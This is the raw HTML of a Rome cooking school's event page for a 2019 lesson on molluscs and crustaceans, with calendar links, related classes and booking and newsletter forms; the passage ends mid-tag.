href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20190918T190000/20190918T223000&#038;text=La%20cucina%20classica%206%3A%20molluschi%20e%20crostacei&#038;details=%3Ch3%3EPartiamo+dall%E2%80%99assunto+che+la+Cucina+Classica+Italiana+%C3%A8+tra+le+migliori+del+mondo%2C+che+non+ci+si+pu%C3%B2+spingere+in+avanti+se+non+si+conoscono+%3Cem%3EI+Classici%3C%2Fem%3E+e+che+non+%C3%A8+detto+che%2C+solo+perch%C3%A9+siamo+italiani%2C+dobbiamo+conoscere+e+saper+cucinare+i+piatti+della+nostra+Penisola%3C%2Fh3%3E%3Cdiv%3EAbbiamo+operato+una+selezione+tra+le+migliaia+di+ricette+della+nostra+cucina+classica%2C+regionale+e+non%2C+scegliendo+quelle+che+riteniamo+pi%C3%B9+significative%2C+attualizzandole+ma+senza+stravolgerle.+Alcune+ricette+potranno+variare+in+base+alla+stagione+e+alla+stagionalit%C3%A0+dei+prodotti.%3C%2Fdiv%3E%3Cdiv%3EIl+metodo+di+base+sar%C3%A0%2C+nella+maggior+parte+dei+casi%2C+quello+della+separazione+delle+cotture%2C+tecnica+moderna+e+professionale+che+rende+facile+preparare+le+ricette+anche+a+casa.%3C%2Fdiv%3E%3Cdiv%3ELe+dispense+saranno+particolarmente+esaustive%2C+alcune+delle+quali+corredate+da+diagrammi+e+disegni+del+docente%2C+lo+chef+Aurelio+Carraffa.%3C%2Fdiv%3E%3Cdiv%3EQuesta+serie+di+lezioni+tematiche+%C3%A8+focalizzata+sulla+prepa%3C%2Fdiv%3E+%28View+Full+evento+Description+Here%3A+https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F%29&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2019-09-18T19%3A00%3A00%2B00%3A00&#038;enddt=2019-09-18T22%3A30%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=La%20cucina%20classica%206%3A%20molluschi%20e%20crostacei&#038;body=Partiamo%20dall%E2%80%99assunto%20che%20la%20Cucina%20Classica%20Italiana%20%C3%A8%20tra%20le%20migliori%20del%20mondo%2C%20che%20non%20ci%20si%20pu%C3%B2%20spingere%20in%20avanti%20se%20non%20si%20conoscono%20I%20Classici%20e%20che%20non%20%C3%A8%20detto%20che%2C%20solo%20perch%C3%A9%20siamo%20italiani%2C%20dobbiamo%20conoscere%20e%20saper%20cucinare%20i%20piatti%20della%20nostra%20PenisolaAbbiamo%20operato%20una%20selezione%20tra%20le%20migliaia%20di%20ricette%20della%20nostra%20cucina%20classica%2C%20regionale%20e%20non%2C%20scegliendo%20quelle%20che%20riteniamo%20pi%C3%B9%20significative%2C%20attualizzandole%20ma%20senza%20stravolgerle.%20Alcune%20ricette%20potranno%20variare%20in%20base%20alla%20stagione%20e%20alla%20stagionalit%C3%A0%20dei%20prodotti.Il%20metodo%20di%20base%20sar%C3%A0%2C%20nella%20maggior%20parte%20dei%20casi%2C%20quello%20della%20separazione%20delle%20cotture%2C%20tecnica%20moderna%20e%20professionale%20che%20rende%20facile%20preparare%20le%20ricette%20anche%20a%20casa.Le%20dispense%20saranno%20particolarmente%20esaustive%2C%20alcune%20delle%20quali%20corredate%20da%20diagrammi%20e%20disegni%20del%20docente%2C%20lo%20chef%20Aurelio%20Carraffa.Questa%20serie%20di%20lezi%20%28Visualizza%20la%20descrizione%20completa%20di%20Evento%20qui%3A%20https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F%29"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2019-09-18T19%3A00%3A00%2B00%3A00&#038;enddt=2019-09-18T22%3A30%3A00%2B00%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=La%20cucina%20classica%206%3A%20molluschi%20e%20crostacei&#038;body=Partiamo%20dall%E2%80%99assunto%20che%20la%20Cucina%20Classica%20Italiana%20%C3%A8%20tra%20le%20migliori%20del%20mondo%2C%20che%20non%20ci%20si%20pu%C3%B2%20spingere%20in%20avanti%20se%20non%20si%20conoscono%20I%20Classici%20e%20che%20non%20%C3%A8%20detto%20che%2C%20solo%20perch%C3%A9%20siamo%20italiani%2C%20dobbiamo%20conoscere%20e%20saper%20cucinare%20i%20piatti%20della%20nostra%20PenisolaAbbiamo%20operato%20una%20selezione%20tra%20le%20migliaia%20di%20ricette%20della%20nostra%20cucina%20classica%2C%20regionale%20e%20non%2C%20scegliendo%20quelle%20che%20riteniamo%20pi%C3%B9%20significative%2C%20attualizzandole%20ma%20senza%20stravolgerle.%20Alcune%20ricette%20potranno%20variare%20in%20base%20alla%20stagione%20e%20alla%20stagionalit%C3%A0%20dei%20prodotti.Il%20metodo%20di%20base%20sar%C3%A0%2C%20nella%20maggior%20parte%20dei%20casi%2C%20quello%20della%20separazione%20delle%20cotture%2C%20tecnica%20moderna%20e%20professionale%20che%20rende%20facile%20preparare%20le%20ricette%20anche%20a%20casa.Le%20dispense%20saranno%20particolarmente%20esaustive%2C%20alcune%20delle%20quali%20corredate%20da%20diagrammi%20e%20disegni%20del%20docente%2C%20lo%20chef%20Aurelio%20Carraffa.Questa%20serie%20di%20lezi%20%28Visualizza%20la%20descrizione%20completa%20di%20Evento%20qui%3A%20https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F%29"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark">In viaggio con le spezie: le polpette degli &#8220;Altri&#8221;</a></h3>
<span class="tribe-event-date-start">20 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-150x150.png 150w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-200x200.png 200w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-400x400.png 400w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-500x500.png 500w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-600x600.png 600w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-700x700.png 700w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-768x768.png 768w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark">Corso base di cucina &#8211; Lezione 2</a></h3>
<span class="tribe-event-date-start">21 Gennaio alle ore 19:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark">Cucina &#038; vini: le zuppe di pesce</a></h3>
<span class="tribe-event-date-start">23 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F&amp;t=La%20cucina%20classica%206%3A%20molluschi%20e%20crostacei" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F&amp;text=La%20cucina%20classica%206%3A%20molluschi%20e%20crostacei" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F&amp;description=Partiamo%20dall%E2%80%99assunto%20che%20la%20Cucina%20Classica%20Italiana%20%C3%A8%20tra%20le%20migliori%20del%20mondo%2C%20che%20non%20ci%20si%20pu%C3%B2%20spingere%20in%20avanti%20se%20non%20si%20conoscono%20I%20Classici%20e%20che%20non%20%C3%A8%20detto%20che%2C%20solo%20perch%C3%A9%20siamo%20italiani%2C%20dobbiamo%20conoscere%20e%20saper%20cucinare%20i%20piatti%20della%20nostra%20Penisola%0D%0AAbbiamo%20operato%20una%20selezione%20tra%20le%20migliaia%20di%20ricette&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2019%2F07%2Fmolluschi-e-crostacei.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/&amp;subject=La%20cucina%20classica%206%3A%20molluschi%20e%20crostacei" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/cucina-vini-tre-carni-e-tre-rossi-2-2-2/">Cucina &#038; vini: piatti vegetariani</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/chi-lo-ha-detto-che-lestate-e-finita/">Chi lo ha detto che l&#8217;estate è finita?</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-09-18"> 18 Settembre 2019 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-09-18">
19:00 - 22:30</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €75,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/antipasti/" rel="tag">Antipasti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/cucina-classica/" rel="tag">cucina classica</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/cucina-generale/" rel="tag">Cucina generale</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/antipasti/" rel="tag">antipasti</a>, <a href="https://mamamediterraneum.it/lezioni/tag/classici/" rel="tag">classici</a>, <a href="https://mamamediterraneum.it/lezioni/tag/cucina-classica/" rel="tag">cucina classica</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/aurelio-carraffa/" title="Aurelio Carraffa" target="_self" rel="">Aurelio Carraffa</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="La cucina classica 6: molluschi e crostacei"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="635c15d0dd" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_gk49z" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_gk49z"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" 